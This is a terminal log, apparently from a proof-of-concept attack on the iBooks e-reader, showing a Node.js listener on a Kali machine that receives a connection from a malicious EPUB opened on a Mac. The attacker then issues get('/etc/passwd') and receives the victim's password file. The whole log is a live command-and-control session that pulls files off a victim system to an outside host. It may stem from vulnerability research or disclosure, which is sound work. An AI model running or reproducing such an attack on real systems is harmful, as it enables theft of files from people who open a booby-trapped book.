 root@kali:~/Documents/server# node server.js
Fri Mar 24 2017 06:41:32 GMT-0700 (PDT) Server is listening on 4444
Usage: get('/etc/passwd')
       message('say stuff to the user')

[Connection from: ::ffff:192.168.1.4 User: 1 ]
Received Message: iBooks 1.5
command:
[document.location ]
Received Message: file:///Users/admin/Library/Containers/com.apple.BKAgentService/Data/D
ocuments/iBooks/Books/FCE6850FFFF366B5BD60D6B9C94B2F31.epub/EPUB/xhtml/component.xhtml
command:
get('/etc/passwd')
Received Message: ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false